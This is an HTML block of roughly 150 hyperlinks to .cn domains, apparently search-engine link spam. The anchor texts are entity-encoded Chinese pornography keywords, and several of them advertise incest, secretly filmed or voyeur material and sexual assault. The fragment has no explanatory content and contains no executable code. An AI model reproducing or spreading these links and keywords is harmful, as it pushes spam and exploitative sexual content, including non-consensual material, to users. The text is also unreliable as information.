<a href="http://insty.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://izeng.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g344.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://love396.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x5E74;</a>|
<a href="http://gp3000.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://dlldcy.cn" target="_blank">&#x97E9;&#x65E5;&#x6700;&#x65B0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ganji.sh.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://locwid.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://fsbaixin.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://niangwu.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lsgtljm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manageredu.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x624B;&#x673A;&#x64AD;&#x653E;</a>|
<a href="http://ueaq.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://youxiazi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://dz158.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://chaozha.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://angni.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>|
<a href="http://rc51.com.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://riqr.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://eglxj.cn" target="_blank">&#x6211;&#x7231;av52&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jslanhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://8jnfvwa.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://tunjian.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tssrdc.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;31</a>|
<a href="http://szheshi.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://mrdkv.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://krosash.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5077;&#x4E71;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;www&#x591C;&#x665A;&#x4E24;&#x4E2A;&#x4EBA;</a>|
<a href="http://wushanggroup.com.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://webkj.com.cn" target="_blank">1&#x533A;2&#x533A;3&#x533A;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;av</a>|
<a href="http://xepb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://gxdcpa.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://0668jj.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://antaihunan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://juluol.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meideshukong.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duanxinyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://zalazala.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8089;&#x52A8;&#x6F2B;</a>|
<a href="http://today-gift.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzshf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wbjgjk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://specialtypaper.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://duanxinyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gianoi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://youokyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://mysgl.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jhwzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://zhili2088.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://guikan.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://907w.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://vivreal.cn" target="_blank">&#x5929;&#x5802;av&#x65E0;&#x7801;av&#x65E5;&#x97E9;av</a>|
<a href="http://bklyj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guaibaby.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x89C6;&#x9891;</a>|
<a href="http://goldbugs.com.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fdcfdc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bog123.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://uv1.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x89C6;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://nouyan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://boschbuderus.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://eastkole.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://winespring.com.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://suyee.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://77eat.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E0D;&#x5361;</a>|
<a href="http://gstep.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://hao029.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://gwzbds.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://86470.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://poubi.cn" target="_blank">&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4ED1;&#x4E71;</a>|
<a href="http://carnationcity.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://rockwellfirstpoint.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x89C6;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csjlr.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;18</a>|
<a href="http://hfshop.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://lun-wen.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;-&#x591C;&#x8272;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x8272;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fmur.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://omymall.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://1tvw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://buqj.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jltrans.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://syaqw.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://95168.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x6625;&#x8272;&#x6821;&#x56ED;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://newwood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6D41;&#x7545;</a>|
<a href="http://peopledailyhz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://geekbus.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://hridksjr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jnxysl.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x5973;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://cf5101.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://shensha.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://gootion.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://szlbdznk.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://xingzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://crbue.cn" target="_blank">&#x9A9A;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2007pet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://njsybj.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ndfd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x65E5;&#x97E9;w&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://kaba360.net.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gotocom.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;</a>|
<a href="http://86470.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://1746.org.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chuoru.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
